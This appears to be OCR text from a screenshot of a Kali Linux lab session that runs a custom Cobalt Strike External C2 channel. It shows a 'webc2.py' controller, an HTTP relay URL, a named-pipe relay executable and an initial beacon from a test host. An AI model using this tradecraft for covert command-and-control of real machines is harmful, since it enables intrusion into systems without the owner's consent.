 TOP1000.txt
New Folder 2
Home / Desktop / webc2 / controller
Recent
root@kali: ~/Desktop/webc2/controller
File Edit View Search Terminal Help
root@kali:~/Desktop/webc2/controller# python3 webc2.py
senddata_pack: 8
senddata_pack: 15
senddata_pack: 10
senddata_pack: 2
paylaod文件名为： payload.bin
请使用loader在被控端执行payload
请输入第三方客户端地址：http://192.168.112.1/piperw.php
read from http: 132
senddata_pack: 132
recvdata_unpack: 1
write to http: 1
read from http: 1
senddata_pack: 1
recvdata_unpack: 1
write to http: 1
read from http: 1
senddata_pack: 1
recvdata_unpack: 1
write to http: 1
__init__.py
File Edit View
[+] Team server
[*] SHA256 hash
[+] External C2
C:\WINDOWS\System32\cmd.exe - PipeOperationRelay.exe
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
client want read.
read_frame length: 1
read from beacon: 1
write client total 4 data 4
write client total 1 data 1
client want write.
read_client length: 1
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
client want read.
read_frame length: 1
read from beacon: 1
write client total 4 data 4
write client total 1 data 1
client want write.
read_client length: 1
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads
external internal user computer note pid last
192.168.112.1 hl0rey TEST 4888 15s
Event Log X
09/01 21:16:00 *** hl0rey has joined.
09/01 21:18:00 *** initial beacon from hl0rey@192.168.112.1 (TEST)
[09/01 21:18] hl0rey [lag: 00]
event>